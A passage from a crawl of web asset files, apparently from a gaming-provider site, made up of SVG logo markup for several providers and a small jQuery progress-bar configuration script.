9.57812 90.4644 9.57812Z" fill="white"/>
<path d="M18.8003 5.96484V6.29443C18.8003 6.77783 18.7358 7.21289 18.6069 7.59961C18.478 7.9834 18.2949 8.31006 18.0576 8.57959C17.8203 8.84912 17.5376 9.05566 17.2095 9.19922C16.8813 9.34277 16.5166 9.41455 16.1152 9.41455C15.7197 9.41455 15.3564 9.34277 15.0254 9.19922C14.6973 9.05566 14.4131 8.84912 14.1729 8.57959C13.9326 8.31006 13.7466 7.9834 13.6147 7.59961C13.4829 7.21289 13.417 6.77783 13.417 6.29443V5.96484C13.417 5.47852 13.4829 5.04346 13.6147 4.65967C13.7466 4.27588 13.9312 3.94922 14.1685 3.67969C14.4058 3.40723 14.6885 3.19922 15.0166 3.05566C15.3477 2.91211 15.7109 2.84033 16.1064 2.84033C16.5078 2.84033 16.8726 2.91211 17.2007 3.05566C17.5288 3.19922 17.8115 3.40723 18.0488 3.67969C18.2891 3.94922 18.4736 4.27588 18.6025 4.65967C18.7344 5.04346 18.8003 5.47852 18.8003 5.96484ZM17.5786 6.29443V5.95605C17.5786 5.60742 17.5464 5.30127 17.4819 5.0376C17.4175 4.771 17.3223 4.54688 17.1963 4.36523C17.0703 4.18359 16.915 4.04736 16.7305 3.95654C16.5459 3.86279 16.3379 3.81592 16.1064 3.81592C15.8721 3.81592 15.6641 3.86279 15.4824 3.95654C15.3037 4.04736 15.1514 4.18359 15.0254 4.36523C14.8994 4.54688 14.8027 4.771 14.7354 5.0376C14.6709 5.30127 14.6387 5.60742 14.6387 5.95605V6.29443C14.6387 6.64014 14.6709 6.94629 14.7354 7.21289C14.8027 7.47949 14.8994 7.70508 15.0254 7.88965C15.1543 8.07129 15.3096 8.20898 15.4912 8.30273C15.6729 8.39648 15.8809 8.44336 16.1152 8.44336C16.3496 8.44336 16.5576 8.39648 16.7393 8.30273C16.9209 8.20898 17.0732 8.07129 17.1963 7.88965C17.3223 7.70508 17.4175 7.47949 17.4819 7.21289C17.5464 6.94629 17.5786 6.64014 17.5786 6.29443ZM20.8745 5.58691V9.32666H19.7144V4.57178H20.8042L20.8745 5.58691ZM20.6899 6.77783H20.3472C20.3501 6.43213 20.397 6.11865 20.4878 5.8374C20.5786 5.55615 20.7061 5.31445 20.8701 5.1123C21.0371 4.91016 21.2349 4.75488 21.4634 4.64648C21.6919 4.53809 21.9468 4.48389 22.228 4.48389C22.4565 4.48389 22.6631 4.51611 22.8477 4.58057C23.0322 4.64502 23.1904 4.74756 23.3223 4.88818C23.457 5.02881 23.5596 5.21338 23.6299 5.44189C23.7031 5.66748 23.7397 5.9458 23.7397 6.27686V9.32666H22.5708V6.26807C22.5708 6.05127 22.5386 5.87988 22.4741 5.75391C22.4126 5.62793 22.3218 5.53857 22.2017 5.48584C22.0845 5.43311 21.9395 5.40674 21.7666 5.40674C21.5879 5.40674 21.4312 5.44336 21.2964 5.5166C21.1646 5.58691 21.0532 5.68506 20.9624 5.81104C20.8745 5.93701 20.8071 6.08203 20.7603 6.24609C20.7134 6.41016 20.6899 6.5874 20.6899 6.77783ZM25.9941 2.57666V9.32666H24.8296V2.57666H25.9941ZM28.332 4.57178V9.32666H27.1675V4.57178H28.332ZM27.0884 3.32812C27.0884 3.15527 27.147 3.01172 27.2642 2.89746C27.3843 2.7832 27.5454 2.72607 27.7476 2.72607C27.9497 2.72607 28.1094 2.7832 28.2266 2.89746C28.3467 3.01172 28.4067 3.15527 28.4067 3.32812C28.4067 3.49805 28.3467 3.64014 28.2266 3.75439C28.1094 3.86865 27.9497 3.92578 27.7476 3.92578C27.5454 3.92578 27.3843 3.86865 27.2642 3.75439C27.147 3.64014 27.0884 3.49805 27.0884 3.32812ZM30.5776 5.58691V9.32666H29.4175V4.57178H30.5073L30.5776 5.58691ZM30.3931 6.77783H30.0503C30.0532 6.43213 30.1001 6.11865 30.1909 5.8374C30.2817 5.55615 30.4092 5.31445 30.5732 5.1123C30.7402 4.91016 30.938 4.75488 31.1665 4.64648C31.395 4.53809 31.6499 4.48389 31.9312 4.48389C32.1597 4.48389 32.3662 4.51611 32.5508 4.58057C32.7354 4.64502 32.8936 4.74756 33.0254 4.88818C33.1602 5.02881 33.2627 5.21338 33.333 5.44189C33.4062 5.66748 33.4429 5.9458 33.4429 6.27686V9.32666H32.2739V6.26807C32.2739 6.05127 32.2417 5.87988 32.1772 5.75391C32.1157 5.62793 32.0249 5.53857 31.9048 5.48584C31.7876 5.43311 31.6426 5.40674 31.4697 5.40674C31.291 5.40674 31.1343 5.44336 30.9995 5.5166C30.8677 5.58691 30.7563 5.68506 30.6655 5.81104C30.5776 5.93701 30.5103 6.08203 30.4634 6.24609C30.4165 6.41016 30.3931 6.5874 30.3931 6.77783ZM36.6025 9.41455C36.2422 9.41455 35.9185 9.35596 35.6313 9.23877C35.3442 9.12158 35.0996 8.95898 34.8975 8.75098C34.6982 8.54004 34.5444 8.29541 34.436 8.01709C34.3306 7.73584 34.2778 7.43408 34.2778 7.11182V6.93604C34.2778 6.56982 34.3306 6.2373 34.436 5.93848C34.5415 5.63672 34.6909 5.37744 34.8843 5.16064C35.0776 4.94385 35.3091 4.77686 35.5786 4.65967C35.8481 4.54248 36.1455 4.48389 36.4707 4.48389C36.8076 4.48389 37.105 4.54102 37.3628 4.65527C37.6206 4.7666 37.8359 4.9248 38.0088 5.12988C38.1816 5.33496 38.312 5.58105 38.3999 5.86816C38.4878 6.15234 38.5317 6.46729 38.5317 6.81299V7.30078H34.8052V6.50098H37.3892V6.41309C37.3833 6.22852 37.3481 6.06006 37.2837 5.90771C37.2192 5.75244 37.1196 5.62939 36.9849 5.53857C36.8501 5.44482 36.6758 5.39795 36.4619 5.39795C36.2891 5.39795 36.1382 5.43604 36.0093 5.51221C35.8833 5.58545 35.7778 5.69092 35.6929 5.82861C35.6108 5.96338 35.5493 6.12451 35.5083 6.31201C35.4673 6.49951 35.4468 6.70752 35.4468 6.93604V7.11182C35.4468 7.31104 35.4731 7.49561 35.5259 7.66553C35.5815 7.83545 35.6621 7.9834 35.7676 8.10938C35.876 8.23242 36.0049 8.3291 36.1543 8.39941C36.3066 8.4668 36.4795 8.50049 36.6729 8.50049C36.916 8.50049 37.1357 8.45361 37.332 8.35986C37.5312 8.26318 37.7041 8.12109 37.8506 7.93359L38.4351 8.54004C38.3354 8.68652 38.2007 8.82715 38.0308 8.96191C37.8638 9.09668 37.6616 9.20654 37.4243 9.2915C37.187 9.37354 36.9131 9.41455 36.6025 9.41455Z" fill="white"/>
<path d="M125.91 6.34473V8.83643C125.816 8.95654 125.668 9.08691 125.466 9.22754C125.267 9.36816 125.006 9.48975 124.684 9.59229C124.362 9.69189 123.966 9.7417 123.498 9.7417C123.09 9.7417 122.718 9.67432 122.381 9.53955C122.044 9.40186 121.754 9.20117 121.511 8.9375C121.268 8.67383 121.081 8.35156 120.949 7.9707C120.817 7.58984 120.751 7.15479 120.751 6.66553V6.24365C120.751 5.75439 120.812 5.31934 120.936 4.93848C121.062 4.55762 121.24 4.23535 121.472 3.97168C121.706 3.70801 121.986 3.50732 122.311 3.36963C122.639 3.23193 123.005 3.16309 123.41 3.16309C123.952 3.16309 124.397 3.25244 124.746 3.43115C125.097 3.60986 125.367 3.85596 125.554 4.16943C125.742 4.47998 125.859 4.8374 125.906 5.2417H124.728C124.696 5.01904 124.631 4.82422 124.535 4.65723C124.438 4.4873 124.3 4.35547 124.122 4.26172C123.946 4.16504 123.717 4.1167 123.436 4.1167C123.199 4.1167 122.989 4.16357 122.808 4.25732C122.626 4.35107 122.474 4.4873 122.351 4.66602C122.228 4.84473 122.134 5.06592 122.069 5.32959C122.008 5.59326 121.977 5.89502 121.977 6.23486V6.66553C121.977 7.0083 122.012 7.31299 122.083 7.57959C122.153 7.84326 122.254 8.06592 122.386 8.24756C122.521 8.42627 122.686 8.5625 122.882 8.65625C123.082 8.74707 123.307 8.79248 123.559 8.79248C123.788 8.79248 123.977 8.77344 124.126 8.73535C124.278 8.69434 124.4 8.646 124.491 8.59033C124.582 8.53467 124.652 8.48047 124.702 8.42773V7.22803H123.432V6.34473H125.91ZM129.584 8.64307V6.4502C129.584 6.28906 129.556 6.1499 129.5 6.03271C129.445 5.91553 129.36 5.82471 129.246 5.76025C129.131 5.6958 128.986 5.66357 128.811 5.66357C128.655 5.66357 128.519 5.68994 128.402 5.74268C128.288 5.79541 128.2 5.87012 128.138 5.9668C128.077 6.06055 128.046 6.16895 128.046 6.29199H126.881C126.881 6.0957 126.928 5.90967 127.022 5.73389C127.116 5.55518 127.249 5.39697 127.422 5.25928C127.598 5.11865 127.807 5.00879 128.05 4.92969C128.296 4.85059 128.572 4.81104 128.876 4.81104C129.237 4.81104 129.558 4.87256 129.839 4.99561C130.123 5.11572 130.346 5.29736 130.507 5.54053C130.671 5.78369 130.753 6.08984 130.753 6.45898V8.5332C130.753 8.77051 130.768 8.97412 130.797 9.14404C130.829 9.31104 130.876 9.45605 130.938 9.5791V9.65381H129.755C129.7 9.53369 129.657 9.38135 129.628 9.19678C129.599 9.00928 129.584 8.82471 129.584 8.64307ZM129.747 6.75781L129.755 7.44775H129.021C128.84 7.44775 128.68 7.4668 128.542 7.50488C128.405 7.54004 128.292 7.59277 128.204 7.66309C128.116 7.73047 128.05 7.8125 128.006 7.90918C127.962 8.00293 127.94 8.10986 127.94 8.22998C127.94 8.34717 127.967 8.45264 128.02 8.54639C128.075 8.64014 128.154 8.71484 128.257 8.77051C128.362 8.82324 128.485 8.84961 128.626 8.84961C128.831 8.84961 129.01 8.80859 129.162 8.72656C129.314 8.6416 129.433 8.53906 129.518 8.41895C129.603 8.29883 129.648 8.18457 129.654 8.07617L129.988 8.57715C129.947 8.69727 129.886 8.82471 129.804 8.95947C129.722 9.09424 129.616 9.22021 129.487 9.3374C129.358 9.45459 129.203 9.55127 129.021 9.62744C128.84 9.70361 128.629 9.7417 128.389 9.7417C128.081 9.7417 127.806 9.68018 127.562 9.55713C127.319 9.43408 127.127 9.26562 126.987 9.05176C126.846 8.83789 126.776 8.59473 126.776 8.32227C126.776 8.07031 126.823 7.84766 126.917 7.6543C127.01 7.46094 127.149 7.29834 127.334 7.1665C127.519 7.03174 127.747 6.93066 128.02 6.86328C128.295 6.79297 128.61 6.75781 128.964 6.75781H129.747ZM132.937 5.91406V9.65381H131.777V4.89893H132.867L132.937 5.91406ZM132.752 7.10498H132.41C132.413 6.75928 132.459 6.4458 132.55 6.16455C132.641 5.8833 132.769 5.6416 132.933 5.43945C133.1 5.2373 133.297 5.08203 133.526 4.97363C133.754 4.86523 134.009 4.81104 134.291 4.81104C134.519 4.81104 134.726 4.84326 134.91 4.90771C135.095 4.97217 135.253 5.07471 135.385 5.21533C135.52 5.35596 135.622 5.54053 135.692 5.76904C135.766 5.99463 135.802 6.27295 135.802 6.604V9.65381H134.633V6.59521C134.633 6.37842 134.601 6.20703 134.537 6.08105C134.475 5.95508 134.384 5.86572 134.264 5.81299C134.147 5.76025 134.002 5.73389 133.829 5.73389C133.65 5.73389 133.494 5.77051 133.359 5.84375C133.227 5.91406 133.116 6.01221 133.025 6.13818C132.937 6.26416 132.87 6.40918 132.823 6.57324C132.776 6.7373 132.752 6.91455 132.752 7.10498ZM139.85 4.89893H140.904V9.50879C140.904 9.93945 140.811 10.3042 140.623 10.603C140.438 10.9048 140.179 11.1333 139.845 11.2886C139.511 11.4468 139.123 11.5259 138.681 11.5259C138.49 11.5259 138.284 11.4995 138.061 11.4468C137.841 11.394 137.629 11.3105 137.424 11.1963C137.222 11.085 137.053 10.9399 136.918 10.7612L137.441 10.0757C137.6 10.2603 137.778 10.3994 137.978 10.4932C138.177 10.5898 138.392 10.6382 138.624 10.6382C138.858 10.6382 139.057 10.5942 139.221 10.5063C139.388 10.4214 139.516 10.2954 139.604 10.1284C139.694 9.96436 139.74 9.76221 139.74 9.52197V5.98438L139.85 4.89893ZM136.637 7.3335V7.24121C136.637 6.87793 136.681 6.54834 136.769 6.25244C136.857 5.95361 136.983 5.69727 137.147 5.4834C137.314 5.26953 137.515 5.104 137.749 4.98682C137.986 4.86963 138.253 4.81104 138.549 4.81104C138.862 4.81104 139.126 4.86816 139.34 4.98242C139.557 5.09668 139.735 5.25928 139.876 5.47021C140.02 5.68115 140.131 5.93164 140.21 6.22168C140.292 6.50879 140.355 6.8252 140.399 7.1709V7.42139C140.358 7.7583 140.292 8.06738 140.201 8.34863C140.113 8.62988 139.996 8.87598 139.85 9.08691C139.703 9.29492 139.521 9.45605 139.305 9.57031C139.088 9.68457 138.833 9.7417 138.54 9.7417C138.247 9.7417 137.983 9.68164 137.749 9.56152C137.515 9.44141 137.314 9.27295 137.147 9.05615C136.983 8.83936 136.857 8.58447 136.769 8.2915C136.681 7.99854 136.637 7.6792 136.637 7.3335ZM137.797 7.24121V7.3335C137.797 7.53857 137.818 7.73047 137.859 7.90918C137.9 8.08789 137.963 8.24609 138.048 8.38379C138.133 8.51855 138.24 8.62402 138.369 8.7002C138.498 8.77637 138.651 8.81445 138.83 8.81445C139.07 8.81445 139.267 8.76465 139.419 8.66504C139.574 8.5625 139.691 8.42334 139.771 8.24756C139.853 8.06885 139.905 7.86816 139.929 7.64551V6.95557C139.914 6.77979 139.882 6.61719 139.832 6.46777C139.785 6.31836 139.719 6.18945 139.634 6.08105C139.549 5.97266 139.441 5.8877 139.309 5.82617C139.177 5.76465 139.021 5.73389 138.839 5.73389C138.663 5.73389 138.509 5.77344 138.377 5.85254C138.246 5.92871 138.137 6.03564 138.052 6.17334C137.967 6.31104 137.903 6.4707 137.859 6.65234C137.818 6.83398 137.797 7.03027 137.797 7.24121ZM144.974 4.89893H146.028V9.50879C146.028 9.93945 145.935 10.3042 145.747 10.603C145.562 10.9048 145.303 11.1333 144.969 11.2886C144.635 11.4468 144.247 11.5259 143.805 11.5259C143.614 11.5259 143.408 11.4995 143.185 11.4468C142.965 11.394 142.753 11.3105 142.548 11.1963C142.346 11.085 142.177 10.9399 142.042 10.7612L142.565 10.0757C142.724 10.2603 142.902 10.3994 143.102 10.4932C143.301 10.5898 143.516 10.6382 143.748 10.6382C143.982 10.6382 144.181 10.5942 144.345 10.5063C144.512 10.4214 144.64 10.2954 144.728 10.1284C144.818 9.96436 144.864 9.76221 144.864 9.52197V5.98438L144.974 4.89893ZM141.761 7.3335V7.24121C141.761 6.87793 141.805 6.54834 141.893 6.25244C141.981 5.95361 142.107 5.69727 142.271 5.4834C142.438 5.26953 142.639 5.104 142.873 4.98682C143.11 4.86963 143.377 4.81104 143.673 4.81104C143.986 4.81104 144.25 4.86816 144.464 4.98242C144.681 5.09668 144.859 5.25928 145 5.47021C145.144 5.68115 145.255 5.93164 145.334 6.22168C145.416 6.50879 145.479 6.8252 145.523 7.1709V7.42139C145.482 7.7583 145.416 8.06738 145.325 8.34863C145.237 8.62988 145.12 8.87598 144.974 9.08691C144.827 9.29492 144.646 9.45605 144.429 9.57031C144.212 9.68457 143.957 9.7417 143.664 9.7417C143.371 9.7417 143.107 9.68164 142.873 9.56152C142.639 9.44141 142.438 9.27295 142.271 9.05615C142.107 8.83936 141.981 8.58447 141.893 8.2915C141.805 7.99854 141.761 7.6792 141.761 7.3335ZM142.921 7.24121V7.3335C142.921 7.53857 142.942 7.73047 142.983 7.90918C143.024 8.08789 143.087 8.24609 143.172 8.38379C143.257 8.51855 143.364 8.62402 143.493 8.7002C143.622 8.77637 143.775 8.81445 143.954 8.81445C144.194 8.81445 144.391 8.76465 144.543 8.66504C144.698 8.5625 144.815 8.42334 144.895 8.24756C144.977 8.06885 145.029 7.86816 145.053 7.64551V6.95557C145.038 6.77979 145.006 6.61719 144.956 6.46777C144.909 6.31836 144.843 6.18945 144.758 6.08105C144.673 5.97266 144.565 5.8877 144.433 5.82617C144.301 5.76465 144.145 5.73389 143.963 5.73389C143.787 5.73389 143.633 5.77344 143.501 5.85254C143.37 5.92871 143.261 6.03564 143.176 6.17334C143.091 6.31104 143.027 6.4707 142.983 6.65234C142.942 6.83398 142.921 7.03027 142.921 7.24121ZM149.904 8.52441V4.89893H151.073V9.65381H149.975L149.904 8.52441ZM150.054 7.54004L150.414 7.53125C150.414 7.85059 150.379 8.14502 150.309 8.41455C150.238 8.68408 150.128 8.91846 149.979 9.11768C149.833 9.31396 149.646 9.46777 149.421 9.5791C149.195 9.6875 148.929 9.7417 148.621 9.7417C148.387 9.7417 148.173 9.70947 147.979 9.64502C147.786 9.57764 147.619 9.47363 147.479 9.33301C147.341 9.18945 147.234 9.00635 147.158 8.78369C147.082 8.55811 147.043 8.28711 147.043 7.9707V4.89893H148.204V7.97949C148.204 8.1377 148.221 8.26953 148.256 8.375C148.294 8.48047 148.346 8.56689 148.41 8.63428C148.478 8.69873 148.555 8.74561 148.643 8.7749C148.734 8.80127 148.831 8.81445 148.933 8.81445C149.214 8.81445 149.436 8.75879 149.597 8.64746C149.761 8.5332 149.878 8.38086 149.948 8.19043C150.019 7.99707 150.054 7.78027 150.054 7.54004ZM154.721 8.64307V6.4502C154.721 6.28906 154.693 6.1499 154.637 6.03271C154.582 5.91553 154.497 5.82471 154.382 5.76025C154.268 5.6958 154.123 5.66357 153.947 5.66357C153.792 5.66357 153.656 5.68994 153.539 5.74268C153.424 5.79541 153.336 5.87012 153.275 5.9668C153.213 6.06055 153.183 6.16895 153.183 6.29199H152.018C152.018 6.0957 152.065 5.90967 152.159 5.73389C152.252 5.55518 152.386 5.39697 152.559 5.25928C152.734 5.11865 152.944 5.00879 153.187 4.92969C153.433 4.85059 153.708 4.81104 154.013 4.81104C154.374 4.81104 154.694 4.87256 154.976 4.99561C155.26 5.11572 155.482 5.29736 155.644 5.54053C155.808 5.78369 155.89 6.08984 155.89 6.45898V8.5332C155.89 8.77051 155.904 8.97412 155.934 9.14404C155.966 9.31104 156.013 9.45605 156.074 9.5791V9.65381H154.892C154.836 9.53369 154.794 9.38135 154.765 9.19678C154.735 9.00928 154.721 8.82471 154.721 8.64307ZM154.883 6.75781L154.892 7.44775H154.158C153.977 7.44775 153.817 7.4668 153.679 7.50488C153.542 7.54004 153.429 7.59277 153.341 7.66309C153.253 7.73047 153.187 7.8125 153.143 7.90918C153.099 8.00293 153.077 8.10986 153.077 8.22998C153.077 8.34717 153.104 8.45264 153.156 8.54639C153.212 8.64014 153.291 8.71484 153.394 8.77051C153.499 8.82324 153.622 8.84961 153.763 8.84961C153.968 8.84961 154.146 8.80859 154.299 8.72656C154.451 8.6416 154.57 8.53906 154.655 8.41895C154.74 8.29883 154.785 8.18457 154.791 8.07617L155.125 8.57715C155.084 8.69727 155.022 8.82471 154.94 8.95947C154.858 9.09424 154.753 9.22021 154.624 9.3374C154.495 9.45459 154.34 9.55127 154.158 9.62744C153.977 9.70361 153.766 9.7417 153.525 9.7417C153.218 9.7417 152.942 9.68018 152.699 9.55713C152.456 9.43408 152.264 9.26562 152.124 9.05176C151.983 8.83789 151.913 8.59473 151.913 8.32227C151.913 8.07031 151.959 7.84766 152.053 7.6543C152.147 7.46094 152.286 7.29834 152.471 7.1665C152.655 7.03174 152.884 6.93066 153.156 6.86328C153.432 6.79297 153.747 6.75781 154.101 6.75781H154.883ZM158.074 5.91406V9.65381H156.914V4.89893H158.003L158.074 5.91406ZM157.889 7.10498H157.546C157.549 6.75928 157.596 6.4458 157.687 6.16455C157.778 5.8833 157.905 5.6416 158.069 5.43945C158.236 5.2373 158.434 5.08203 158.663 4.97363C158.891 4.86523 159.146 4.81104 159.427 4.81104C159.656 4.81104 159.862 4.84326 160.047 4.90771C160.231 4.97217 160.39 5.07471 160.521 5.21533C160.656 5.35596 160.759 5.54053 160.829 5.76904C160.902 5.99463 160.939 6.27295 160.939 6.604V9.65381H159.77V6.59521C159.77 6.37842 159.738 6.20703 159.673 6.08105C159.612 5.95508 159.521 5.86572 159.401 5.81299C159.284 5.76025 159.139 5.73389 158.966 5.73389C158.787 5.73389 158.63 5.77051 158.496 5.84375C158.364 5.91406 158.252 6.01221 158.162 6.13818C158.074 6.26416 158.006 6.40918 157.959 6.57324C157.913 6.7373 157.889 6.91455 157.889 7.10498Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/5g.svg
body_size: -35
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 559 617"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="57" y="513" width="47" height="47"/><rect class="cls-1" x="113.97" y="513" width="47" height="47"/><rect class="cls-1" x="113.97" y="456" width="47" height="47"/><rect class="cls-1" x="113.97" y="570" width="47" height="47"/><rect class="cls-1" x="170.57" y="513" width="47" height="47"/><rect class="cls-1" x="170.57" y="456" width="47" height="47"/><rect class="cls-1" x="170.57" y="399" width="47" height="47"/><rect class="cls-1" x="227.34" y="399" width="47" height="47"/><rect class="cls-1" x="170.57" y="570" width="47" height="47"/><rect class="cls-1" x="227.34" y="513" width="47" height="47"/><rect class="cls-1" x="227.34" y="570" width="47" height="47"/><rect class="cls-1" x="284.27" y="513" width="47" height="47"/><rect class="cls-1" x="284.27" y="570" width="47" height="47"/><rect class="cls-1" x="341.15" y="570" width="47" height="47"/><rect class="cls-1" x="341.15" y="513" width="47" height="47"/><rect class="cls-1" x="398.06" y="513" width="47" height="47"/><rect class="cls-1" x="398.06" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="513" width="47" height="47"/><rect class="cls-1" x="57" y="228" width="47" height="47"/><rect class="cls-1" x="113.97" y="228" width="47" height="47"/><rect class="cls-1" x="170.57" y="228" width="47" height="47"/><rect class="cls-1" x="227.34" y="228" width="47" height="47"/><rect class="cls-1" x="284.27" y="228" width="47" height="47"/><rect class="cls-1" x="341.15" y="228" width="47" height="47"/><rect class="cls-1" x="57" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="171" width="47" height="47"/><rect class="cls-1" x="170.57" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="114" width="47" height="47"/><rect class="cls-1" x="170.57" y="114" width="47" height="47"/><rect class="cls-1" x="227.34" y="171" width="47" height="47"/><rect class="cls-1" x="284.27" y="171" width="47" height="47"/><rect class="cls-1" x="341.15" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="57" width="47" height="47"/><rect class="cls-1" x="170.57" y="57" width="47" height="47"/><rect class="cls-1" x="227.34" y="57" width="47" height="47"/><rect class="cls-1" x="284.27" y="57" width="47" height="47"/><rect class="cls-1" x="341.15" y="57" width="47" height="47"/><rect class="cls-1" x="398.06" y="57" width="47" height="47"/><rect class="cls-1" x="170.57" width="47" height="47"/><rect class="cls-1" x="227.34" width="47" height="47"/><rect class="cls-1" x="284.27" width="47" height="47"/><rect class="cls-1" x="341.15" width="47" height="47"/><rect class="cls-1" x="398.06" width="47" height="47"/><rect class="cls-1" x="455" width="47" height="47"/><rect class="cls-1" x="398.06" y="228" width="47" height="47"/><rect class="cls-1" x="455" y="228" width="47" height="47"/><rect class="cls-1" x="512" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="399" width="47" height="47"/><rect class="cls-1" x="512" y="399" width="47" height="47"/><rect class="cls-1" x="455" y="342" width="47" height="47"/><rect class="cls-1" x="512" y="342" width="47" height="47"/><rect class="cls-1" x="455" y="285" width="47" height="47"/><rect class="cls-1" x="398.06" y="285" width="47" height="47"/><rect class="cls-1" x="57" y="285" width="47" height="47"/><rect class="cls-1" y="285" width="47" height="47"/><rect class="cls-1" x="512" y="285" width="47" height="47"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://taranepublishing.com/assets/js/plugins/progressbar.js?v=9.1
body_size: -264
content:
$('.progress .progress-bar').progressbar({
    display_text: 'center',
    use_percentage: false,
    amount_format: function(p, max, min) { return p.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".") + ' / ' + max.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."); }
});
$('#progress-header .progressbar-back-text').css('display', 'none');
$('#progress-header .progressbar-front-text').css('display', 'none');

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/km_white.svg
body_size: 13
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 545.68 546.39"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Text"><g id="M"><path class="cls-1" d="M437.14,546.39c-1.14,0-2.07-.93-2.07-2.08v-155.31l-117.62,77.18c-13.3,8.72-28.72,13.33-44.61,13.33s-31.31-4.61-44.61-13.33l-117.61-77.18v155.31c0,1.15-.93,2.08-2.08,2.08H2.08c-1.15,0-2.08-.93-2.08-2.08v-255.25c0-1.15.93-2.08,2.08-2.08h68.21c15.79,0,31.14,4.56,44.39,13.19l158.16,103.07,158.16-103.07c13.25-8.63,28.6-13.19,44.4-13.19h68.21c1.14,0,2.07.93,2.07,2.08v255.25c0,1.15-.93,2.08-2.07,2.08h-106.47Z"/><path class="cls-1" d="M.54,258.2c-.29,0-.54-.25-.54-.54V2.69l132.58,125.43L272.48.15c.11-.1.23-.15.37-.15s.26.05.37.15l139.89,127.96L545.68,2.7v254.96c0,.3-.24.54-.54.54H.54Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/simpleplay.svg
body_size: 209
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 298.94 338.1"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M48.68,244.68v27.91L227.34,169.1c-2.8-1.67-4.88-2.94-7-4.16-12.24-7.09-24.57-14-36.67-21.35-3.32-2-5.65-1.92-9,0Q90.14,192.83,5.43,241.8c-1.52.88-3.09,1.66-5.39,2.89,0-2.33,0-3.76,0-5.2Q0,133.26.05,27C.06,10.81,11.47-.88,26.8.05A28,28,0,0,1,38.55,3.64q44.66,25.49,89,51.53a7.55,7.55,0,0,1,3.17,5.28c.37,7,.26,14,.06,21,0,1.56-.77,3.84-1.92,4.53-15.14,9-30.41,17.79-46.54,27.15,0-8.33-.16-15.88.07-23.43.1-3.4-.9-5.39-4-7.09-9.74-5.34-19.27-11-29.43-16.92v94.54c1.81-1,3.35-1.75,4.83-2.61q60.7-35.16,121.36-70.37c2.61-1.52,4.58-2.11,7.6-.35,34,19.92,68.22,39.61,102.32,59.43,11.35,6.6,16.11,17.69,12.85,29.61-2,7.32-6.75,12.34-13.26,16.11q-81.91,47.34-163.73,94.83c-27.36,15.85-54.67,31.79-82.1,47.51-14.61,8.37-32.08,2.07-37.27-13.28a27.45,27.45,0,0,1-1.46-8.3q-.24-18.24,0-36.49c0-1.54,1.07-3.18,2-4.57.49-.75,1.64-1.09,2.5-1.59Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://taranepublishing.com/assets/img/icon/provider/StreamNSpin.svg
body_size: 612
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 26">
  <defs>
    <style>
      .cls-1 {
        fill: #eaeaea;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient);
      }

      .cls-3 {
        fill: url(#linear-gradient-2);
      }

      .cls-4 {
        fill: #fff;
      }

      .cls-5 {
        mask: url(#mask);
      }
    </style>
    <mask id="mask" x=".5" y=".4" width="32" height="25.3" maskUnits="userSpaceOnUse">
      <g id="mask0_3997_5403" data-name="mask0 3997 5403">
        <path class="cls-4" d="M32.5.4H.5v25.3h32V.4Z"/>
      </g>
    </mask>
    <linearGradient id="linear-gradient" x1="7.8" y1="12.8" x2="20.1" y2="26.2" gradientTransform="translate(0 28) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#999"/>
      <stop offset=".3" stop-color="#898989"/>
      <stop offset=".7" stop-color="#797979"/>
      <stop offset="1" stop-color="#747474"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="25.4" y1="16.9" x2="9.7" y2="1.1" gradientTransform="translate(0 28) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#aeaeae"/>
      <stop offset=".3" stop-color="#b3b3b3"/>
      <stop offset=".7" stop-color="#c3c3c3"/>
      <stop offset="1" stop-color="#d1d1d1"/>
    </linearGradient>
  </defs>
  <g class="cls-5">
    <g>
      <path class="cls-2" d="M24.6,7.7l5.6-6.2c.4-.4,0-1.1-.5-1.1H13.4c-.7,0-1.4.3-1.9.8l-6.5,6.6-3.9,3.9c-1.3,1.3-.4,3.6,1.5,3.6h11.8c.8,0,1.2-.9.8-1.5l-2-2.8c-.5-.8-.4-1.8.2-2.5.4-.4.9-.6,1.4-.6h8.9c.3.1.6,0,.8-.3Z"/>
      <path class="cls-4" d="M24.6,7.7l5.6-6.2c.4-.4,0-1.1-.5-1.1H13.4c-.7,0-1.4.3-1.9.8l-6.5,6.6-3.9,3.9c-1.3,1.3-.4,3.6,1.5,3.6h11.8c.8,0,1.2-.9.8-1.5l-2-2.8c-.5-.8-.4-1.8.2-2.5.4-.4.9-.6,1.4-.6h8.9c.3.1.6,0,.8-.3Z"/>
      <path class="cls-1" d="M24.6,7.7l3.2-3.5h-13.6c-2.4,0-3.8,2.7-2.4,4.6l1.5,2.1c-.6-.9-.4-2.1.5-2.7.4-.3.8-.4,1.2-.4h8.9c.3.1.6,0,.9-.3Z"/>
